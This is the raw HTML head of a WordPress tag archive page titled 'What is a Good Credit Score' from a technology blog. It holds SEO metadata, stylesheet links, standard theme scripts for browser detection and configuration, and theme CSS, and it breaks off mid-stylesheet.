

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/what-is-a-good-credit-score/
body_size: 9757
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>What is a Good Credit Score Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/what-is-a-good-credit-score/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What is a Good Credit Score Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/what-is-a-good-credit-score/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/what-is-a-good-credit-score/","url":"https://www.mstwotoes.com/tag/what-is-a-good-credit-score/","name":"What is a Good Credit Score Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/what-is-a-good-credit-score/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/what-is-a-good-credit-score/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2021/12/Credit-Score-Range-.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/what-is-a-good-credit-score/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/what-is-a-good-credit-score/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2021/12/Credit-Score-Range-.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2021/12/Credit-Score-Range-.jpg","width":1200,"height":675,"caption":"Credit Score Range - What Is a Good Credit Score?"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/what-is-a-good-credit-score/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"What is a Good Credit Score"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; What is a Good Credit Score Tag Feed" href="https://www.mstwotoes.com/tag/what-is-a-good-credit-score/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/10842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="783bbf0820";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header 